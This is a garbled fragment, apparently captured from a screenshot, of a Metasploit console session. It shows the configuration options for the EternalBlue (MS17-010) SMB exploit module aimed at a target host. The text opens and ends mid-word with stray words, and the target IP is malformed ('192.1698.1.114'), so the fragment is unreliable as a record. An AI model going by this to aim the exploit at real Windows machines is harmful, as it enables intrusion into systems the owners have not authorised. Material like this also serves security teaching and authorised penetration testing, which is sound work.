 etails.
msf exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.1698.1.114 yes The target host(s), see https:
//docs.metasploit.com/docs/usi
ng-metasploit/basics/using-met
asploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain
to use for authentication. Onl
y affects Windows Server 2008
R2, Windows 7, Windows Embedde
d Standard 7 target machines.
SMBPass no (Optional) The password for th
e specified username
SMBUser no (Optional) The username to aut
henticate as
VERIFY_ARCH true yes Check if remote architecture m
atches exploit Target. Only af
fects Windows Server 2008 R2,
Windows 7, Windows Embedded St
andard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exp
loit Target. Only affects Wind
Trash